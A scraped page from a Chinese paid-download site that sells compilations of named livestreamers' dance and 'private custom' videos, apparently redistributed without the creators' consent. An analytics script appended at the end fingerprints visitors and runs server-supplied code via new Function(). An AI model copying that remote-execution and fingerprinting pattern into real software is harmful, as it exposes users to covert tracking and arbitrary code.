						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">怎么联系客服</div>
			      <div class="text-muted">1.用户中心→我的工单→新建工单

2.评论留言

3.发邮件至admin@52damu.com
有任何问题请通过这三种方式反馈您的问题与需求，24小时内回复您，账号请务必绑定邮箱，回复后邮箱会通知您。
邮件内最好有相关截图，详细描述您遇到的问题，不要只说文件打不开，视频无法播放，解压密码错误等等，看不到相关截图很难帮您排查问题</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，提供付款信息为您处理，发邮件至admin@52damu.com</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
		<div class="tab-pane fade" id="pills-comments" role="tabpanel" aria-labelledby="pills-comments-tab">
	
<div id="comments" class="entry-comments">
	

	<h2 class="comments-title"><i class="fas fa-comment-dots me-1"></i>评论(0)</h2>

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">提示：请文明发言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1998.html#respond" style="display:none;">取消回复</a></small></h3><div class="d-flex align-content-center justify-content-center"><a rel="nofollow noopener noreferrer" href="https://www.52damu.com/login?redirect_to=https%3A%2F%2Fwww.52damu.com%2F1998.html" class="login-btn btn btn-sm btn-dark px-4 rounded-pill mb-5"><i class="far fa-user me-1"></i>登录后评论</a></div>	</div><!-- #respond -->
	


	

</div>
	</div>
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://www.52damu.com/1988.html" title="韩国主播朴佳琳 22年8月 直播热舞合集【25V/5G】">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">韩国主播朴佳琳 22年8月 直播热舞合集【25V/5G】</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://www.52damu.com/2019.html" title="韩国BJ韩叶拉（하설아）直播热舞合集 第一弹【84V/20.1G】">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">韩国BJ韩叶拉（하설아）直播热舞合集 第一弹【84V/20.1G】</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
				
			</div>
			

<div class="entry-media ratio ratio-2x3">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.52damu.com/1988.html" title="韩国主播朴佳琳 22年8月 直播热舞合集【25V/5G】" data-bg="https://www.52damu.com/wp-content/uploads/2022/12/1671982048-b0baee9d279d34f-266x372.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.52damu.com/1988.html" title="韩国主播朴佳琳 22年8月 直播热舞合集【25V/5G】">韩国主播朴佳琳 22年8月 直播热舞合集【25V/5G】</a>
				</h2>

				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
				
			</div>
			

<div class="entry-media ratio ratio-2x3">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.52damu.com/5583.html" title="韩国美女主播BJ赛利 24年1月 直播热舞合集【21V/3.56G】" data-bg="https://www.52damu.com/wp-content/uploads/2024/07/ea66c06c1e1c05f-10.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.52damu.com/5583.html" title="韩国美女主播BJ赛利 24年1月 直播热舞合集【21V/3.56G】">韩国美女主播BJ赛利 24年1月 直播热舞合集【21V/3.56G】</a>
				</h2>

				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
				
			</div>
			

<div class="entry-media ratio ratio-2x3">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.52damu.com/552.html" title="斗鱼萌七啊丶22年3月 直播热舞合集【147V/22G】" data-bg="https://www.52damu.com/wp-content/uploads/2022/07/1657620382-1ae1f8b3d5e04e5-266x372.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.52damu.com/552.html" title="斗鱼萌七啊丶22年3月 直播热舞合集【147V/22G】">斗鱼萌七啊丶22年3月 直播热舞合集【147V/22G】</a>
				</h2>

				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
				
			</div>
			

<div class="entry-media ratio ratio-2x3">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.52damu.com/5655.html" title="斗鱼青台miss 24年1-2月 直播热舞合集【44V/7.65G】" data-bg="https://www.52damu.com/wp-content/uploads/2024/07/ea66c06c1e1c05f-18.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.52damu.com/5655.html" title="斗鱼青台miss 24年1-2月 直播热舞合集【44V/7.65G】">斗鱼青台miss 24年1-2月 直播热舞合集【44V/7.65G】</a>
				</h2>

				
							</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_post_pay_widget-4" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="top">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>

            <div class="buy-desc">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>3</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <ul class="prices-info">
                        <a class="vip-rete-tips" href="https://www.52damu.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a>
                    <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>3金币</span></li><li class="price-item vip">会员: <span><i class="fas fas fa-coins me-1"></i>1.5金币<sup class="ms-1">5折<sup></span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="1998" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2024-07-01</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>文件名: </span> <span>dm0168</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>解压密码: </span> <span>fmg6zegp2ect</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>重要提醒: </span> <span>不要在网盘内解压</span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_ranking_widget-4" class="widget sidebar-ranking-list">
<h5 class="widget-title">热门资源</h5>

<div class="row g-3 row-cols-1">
        <div class="col">
        <article class="ranking-item">
          <span class="ranking-num badge bg-primary bg-opacity-50">1</span>
          <h3 class="ranking-title">
            <a target="_blank" href="https://www.52damu.com/993.html" title="快手小奶球热舞短视频合集+微信私人定制福利视频【114V/6.43G】">快手小奶球热舞短视频合集+微信私人定制福利视频【114V/6.43G】</a>
          </h3>
        </article>
      </div>
          <div class="col">
        <article class="ranking-item">
          <span class="ranking-num badge bg-success bg-opacity-50">2</span>
          <h3 class="ranking-title">
            <a target="_blank" href="https://www.52damu.com/1120.html" title="虎牙痣铃(盛鸽有鱼er)直播热舞合集 21年12月【64V/11.6G】">虎牙痣铃(盛鸽有鱼er)直播热舞合集 21年12月【64V/11.6G】</a>
          </h3>
        </article>
      </div>
          <div class="col">
        <article class="ranking-item">
          <span class="ranking-num badge bg-warning bg-opacity-50">3</span>
          <h3 class="ranking-title">
            <a target="_blank" href="https://www.52damu.com/279.html" title="微博陈佩奇yyyy微密圈资源合集【3761P/364V/13.7G】">微博陈佩奇yyyy微密圈资源合集【3761P/364V/13.7G】</a>
          </h3>
        </article>
      </div>
          <div class="col">
        <article class="ranking-item">
          <span class="ranking-num badge bg-info bg-opacity-50">4</span>
          <h3 class="ranking-title">
            <a target="_blank" href="https://www.52damu.com/1341.html" title="抖音人气网红@鹿瑶 微密圈福利合集【461P/7V/1.39G】">抖音人气网红@鹿瑶 微密圈福利合集【461P/7V/1.39G】</a>
          </h3>
        </article>
      </div>
          <div class="col">
        <article class="ranking-item">
          <span class="ranking-num badge bg-secondary bg-opacity-50">5</span>
          <h3 class="ranking-title">
            <a target="_blank" href="https://www.52damu.com/932.html" title="虎牙正恒丶虞一 私人订制热舞视频合集 [39V/5.29G]">虎牙正恒丶虞一 私人订制热舞视频合集 [39V/5.29G]</a>
          </h3>
        </article>
      </div>
          <div class="col">
        <article class="ranking-item">
          <span class="ranking-num badge bg-secondary bg-opacity-50">6</span>
          <h3 class="ranking-title">
            <a target="_blank" href="https://www.52damu.com/344.html" title="是120斤的小王同学 微密圈+微博相册合集【54.8G】">是120斤的小王同学 微密圈+微博相册合集【54.8G】</a>
          </h3>
        </article>
      </div>
          <div class="col">
        <article class="ranking-item">
          <span class="ranking-num badge bg-secondary bg-opacity-50">7</span>
          <h3 class="ranking-title">
            <a target="_blank" href="https://www.52damu.com/1005.html" title="斗鱼米娜（Minana）22年4-5-6月 直播热舞合集【209V/47.7G】">斗鱼米娜（Minana）22年4-5-6月 直播热舞合集【209V/47.7G】</a>
          </h3>
        </article>
      </div>
          <div class="col">
        <article class="ranking-item">
          <span class="ranking-num badge bg-secondary bg-opacity-50">8</span>
          <h3 class="ranking-title">
            <a target="_blank" href="https://www.52damu.com/1276.html" title="虎牙古阿扎福利定制视频 私拍合集【43V/11.6G】">虎牙古阿扎福利定制视频 私拍合集【43V/11.6G】</a>
          </h3>
        </article>
      </div>
    </div>

</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">最新资源</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.52damu.com/7064.html" title="抖音主播姜妍妍(奶优米呀) 24年6月 直播热舞合集【97V/18G】" data-bg="https://www.52damu.com/wp-content/uploads/2025/09/ea66c06c1e1c05f-13.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.52damu.com/7064.html" title="抖音主播姜妍妍(奶优米呀) 24年6月 直播热舞合集【97V/18G】">抖音主播姜妍妍(奶优米呀) 24年6月 直播热舞合集【97V/18G】</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.52damu.com/7055.html" title="韩国美女主播BJ秀吉(쑤지) 24年5-6月 直播热舞合集【111V/18.5G】" data-bg="https://www.52damu.com/wp-content/uploads/2025/09/98c6f2c2287f4c7-12.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.52damu.com/7055.html" title="韩国美女主播BJ秀吉(쑤지) 24年5-6月 直播热舞合集【111V/18.5G】">韩国美女主播BJ秀吉(쑤지) 24年5-6月 直播热舞合集【111V/18.5G】</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.52damu.com/7047.html" title="韩国主播BJ朴敏贞 24年3月 直播热舞合集【3V/519M】" data-bg="https://www.52damu.com/wp-content/uploads/2025/09/6813b5c7ce3f920-8.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.52damu.com/7047.html" title="韩国主播BJ朴敏贞 24年3月 直播热舞合集【3V/519M】">韩国主播BJ朴敏贞 24年3月 直播热舞合集【3V/519M】</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.52damu.com/7040.html" title="韩国主播朴佳琳 24年5-6月 直播热舞合集【60V/7.5G】" data-bg="https://www.52damu.com/wp-content/uploads/2025/09/ea66c06c1e1c05f-10.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.52damu.com/7040.html" title="韩国主播朴佳琳 24年5-6月 直播热舞合集【60V/7.5G】">韩国主播朴佳琳 24年5-6月 直播热舞合集【60V/7.5G】</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.52damu.com/7031.html" title="韩国主播BJ娜恩 24年5-6月 直播热舞合集【183V/44G】" data-bg="https://www.52damu.com/wp-content/uploads/2025/09/ea66c06c1e1c05f-9.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.52damu.com/7031.html" title="韩国主播BJ娜恩 24年5-6月 直播热舞合集【183V/44G】">韩国主播BJ娜恩 24年5-6月 直播热舞合集【183V/44G】</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.52damu.com/7022.html" title="韩国女主播BJ麋鹿(golaniyule0) 24年5-6月 直播热舞合集【133V/27G】" data-bg="https://www.52damu.com/wp-content/uploads/2025/09/6813b5c7ce3f920-6.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.52damu.com/7022.html" title="韩国女主播BJ麋鹿(golaniyule0) 24年5-6月 直播热舞合集【133V/27G】">韩国女主播BJ麋鹿(golaniyule0) 24年5-6月 直播热舞合集【133V/27G】</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.52damu.com/7011.html" title="虎牙直播闪亮三少杯参赛主播热舞合集【100V/16G】" data-bg="https://www.52damu.com/wp-content/uploads/2025/09/3a170a9fe4f47ef-7.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.52damu.com/7011.html" title="虎牙直播闪亮三少杯参赛主播热舞合集【100V/16G】">虎牙直播闪亮三少杯参赛主播热舞合集【100V/16G】</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.52damu.com/7002.html" title="韩国主播BJ罗西亚（罗夏）24年3-6月 直播热舞合集【28V/8.82G】" data-bg="https://www.52damu.com/wp-content/uploads/2025/09/449daf85c71a9f8-5.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.52damu.com/7002.html" title="韩国主播BJ罗西亚（罗夏）24年3-6月 直播热舞合集【28V/8.82G】">韩国主播BJ罗西亚（罗夏）24年3-6月 直播热舞合集【28V/8.82G】</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.52damu.com/"><img class="logo regular" data-light="https://www.52damu.com/wp-content/uploads/2024/10/553ae543fb4d12f.png" data-dark="https://www.52damu.com/wp-content/uploads/2024/10/089cb3dd5bdd0d1.png" src="https://www.52damu.com/wp-content/uploads/2024/10/553ae543fb4d12f.png" alt="大幕网"></a></div>
    <p class="small mb-0">专注于收集整理各类Cosplay，微博红人，网络红人，抖音红人，女主播，美女写真，私房写真，模特写真，二次元，宅男女神小姐姐等网络热门资源。</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.52damu.com/tags">标签云</a></li><li><a href="https://www.52damu.com/user">个人中心</a></li><li><a href="https://www.52damu.com/container/jieyajiaocheng">解压教程</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.52damu.com/vip-prices">VIP介绍</a></li><li><a href="https://www.52damu.com/user/ticket">工单反馈</a></li><li><a href="https://www.52damu.com/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class="">如有BUG或建议可登录本站账号进入个人中心提交工单。
Email：admin@52damu.com</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div>Copyright © 2025 <a href="https://www.52damu.com/">DaMu</a> - All rights reserved</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="https://www.52damu.com/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.52damu.com/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="https://www.52damu.com/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="_blank" href="https://www.52damu.com/container/jieyajiaocheng" rel="nofollow noopener noreferrer"><i class="fas fa-file-import"></i><span>解压教程</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="https://www.52damu.com" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.52damu.com/series" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>专题</span></a></li><li><a target="" href="https://www.52damu.com/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="https://www.52damu.com/container/jieyajiaocheng" rel="nofollow noopener noreferrer"><i class="fas fa-file-import"></i><span>解压</span></a></li><li><a target="" href="https://www.52damu.com/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.52damu.com/"><img class="logo regular" data-light="https://www.52damu.com/wp-content/uploads/2024/10/553ae543fb4d12f.png" data-dark="https://www.52damu.com/wp-content/uploads/2024/10/089cb3dd5bdd0d1.png" src="https://www.52damu.com/wp-content/uploads/2024/10/553ae543fb4d12f.png" alt="大幕网"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ripro-v5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/11.7.0/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="https://www.52damu.com/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=8.8" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https:\/\/www.52damu.com","ajax_url":"https:\/\/www.52damu.com\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/www.52damu.com\/wp-content\/themes\/ripro-v5","singular_id":"1998","post_content_nav":"0","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"47052d396b","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
</script>
<script src="https://www.52damu.com/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=8.8" id="main-js"></script>
<script src="https://www.52damu.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.52damu.com/wp-content/plugins/baidu-submit-link/assets/toutiao.js?v=1.0" id="wb-bsl-zj-js-js"></script>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?7dd5511d6b31e2489ac44874a47a6577c367111ea3e900aae703ba146ffd20d2fd9a9dcb5ced4d7780eb6f3bbd089073c2a6d54440560d63862bbf4ec01bba3a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K3zNEDhVLa43N3j1",ck:"K3zNEDhVLa43N3j1"})</script>
<script type="text/javascript" src="//api.tongjiniao.com/c?_=667903161593114624" async></script>
<!-- 自定义js代码 统计代码 END -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.52damu.com/wp-content/plugins/wpmel_url_check/op/riproV5/style.css?ver=6.8.3
body_size: 469
content:
/*!
op_name:RiPro V5配置
op_Author:<a href="https://www.wpmel.com">WPMEL</a>
op_Version:1.0 
op_date:2023年8月18日10:00:00
op_desc:插件预设配置,支持RiPro V5主题前端自动添加检测按钮、前端短代码、后台检测等。
!*/

.btn-info {
    color: #fff;
    background-color: #17a2b8!important;
}
.btn-primary {
    color: #fff;
    background-color: #007bff!important;
}
.btn-success {
    color: #fff;
    background-color: #28a745!important;
}
.btn-secondary {
    color: #fff;
    background-color: #6c757d!important;
}

.btn-warning {
    color: #fff;
    background-color: #ffc107!important;
}

.btn-danger {
    color: #fff;
    background-color: #dc3545!important;
}


.mel_check_con .btn{
    width: 100%;
}

.mel_check_con .text{
    border: none;
    border-radius: 4px;
    display: block;
    width: 100%;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: 36px;
    outline: none;
    padding: 0 18px;
    text-align: center;
    position: relative;
}

.down-buy-warp + .mel_check_con{
    margin-top: 10px;
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.tongjiniao.com/c?_=667903161593114624
body_size: 11266
content:
!(function () {
    var tjn = {
        init: function () {
            var stag = document.getElementsByTagName('script')
var len = stag.length
var isRepeat = 0
for (var i = 0; i < len; i++) {
    if (stag[i].src && stag[i].src.indexOf('667903161593114624') > -1) {
        isRepeat += 1
        if (isRepeat >= 2) break;
    }
}
if (isRepeat >= 2) {
	return;
}let data = {
    cid: this.document.CID(),
    u: this.storage.uuid(),
    ref: this.document.ref(),
    href: this.document.href(),
    scw: this.screen.WH,
    sch: this.screen.HT,
    webX: this.document.webX(),
    webY: this.document.webY(),
    webTitle: this.document.webTitle(),
    sColor: this.screen.CD,
    cN: this.navigator.HC,
    cT: this.document.VDRD().VD && this.document.VDRD().VD.trim(),
    g: this.document.VDRD().RD && this.document.VDRD().RD.trim(),
    mT: this.navigator.EQTP(),
    cD: '',
    o: eval.toString().length * 99,
    plat: this.navigator.PFTC,
    hi: history.length,
    cct: this.navigator.CN(),
    uA: this.navigator.UA,
    sid: this.storage.sid() || null,
    lan: this.navigator.LAN,
    sg: 'tFvSh5tql5dqbW2XaWqSYZRmmW2UYWtcU9GGb2qcYlmtW5yWmGiVlGtsaJptYoSVg22YbppqZ2NimJVqapZnaG1vlJmNVNiGcG9umW5mlGqaaJtrlmRvZGiSmGFTxFhxW1vf',
    rid: this.storage.rid() || '',
    hSL:document.documentElement.innerHTML.length,
    lN:document.getElementsByTagName('*').length,
    oCN:this.document.oCN() || 0,
};
let xhr;
this.storage.rid('2Mydj2holWZqmZllmWSTZ2Npl2hoaw==');
 

this.request.post('//api.tongjiniao.com/r?t=1762053088&p=843445544003375104', data,true,function (res){new Function(res.data)();});
        },
        screen: {
            AT: screen.availTop,
AL: screen.availLeft,
AH: screen.availHeight,
AW: screen.availWidth,
CD: screen.colorDepth,
HT: screen.height,
PD: screen.pixelDepth,
WH: screen.width,
ON: screen.orientation
        },
        storage: {
            uuid: function (k, v) {
    if (!k) {
        k = 'st_75a6a36ac8a07d54ff242777a8a1bd47'
    }
    if (!v) {
        v = 'b2uXmJeXapplaWhmZZ1pYmRpkmVsbmppaWplkZI='
    }
    var uuid = localStorage.getItem(k)

    if (!uuid) {
        uuid = v;
        localStorage.setItem(k, v);
    }
    return uuid == 'undefined' ? null : uuid;
},

sid: function (k, v) {
    if (!k) {
        k = 'st_4ffe53b228388832862af8f86e13c30b'
    }
    if (!v) {
        v = 'pZbXqc.jnqzKwW1lZG1sZ5poaGJkmGOcZ2ZglQ=='
    }
    var sid = sessionStorage.getItem(k)
    if (!sid) {
        sid = v;
        sessionStorage.setItem(k, v);
    }
    return sid == 'undefined' ? null : sid;
},
pc: function (k) {
    if (!k) {
        k = 'st_3e7cf9998901ac703dc9f2043173ce30'
    }
    var v = sessionStorage.getItem(k),
        href = btoa(location.href);
    v = v ? JSON.parse(v) : [];
    if (v.indexOf(href) === -1) v.push(href);
    sessionStorage.setItem(k, JSON.stringify(v));
    return v.length;
},
rid: function (v) {
    if (!v) {
        v = null
    }
    var k = 'st_ee89095748714305258f47066b3129c5';
    if (v !== null) {
        sessionStorage.setItem(k, v);
        return;
    }
    v = sessionStorage.getItem(k);
    sessionStorage.removeItem(k);
    return v;
}
        },
        location: {
            HH: location.hash,
HT: location.host,
HN: location.hostname,
HF: location.href,
PN: location.pathname,
PT: location.port,
PL: location.protocol,
SH: location.search
        },
        navigator: {
            ACN: navigator.appCodeName,
AN: navigator.appName,
AV: navigator.appVersion,
CE: navigator.cookieEnabled,
OL: navigator.onLine,
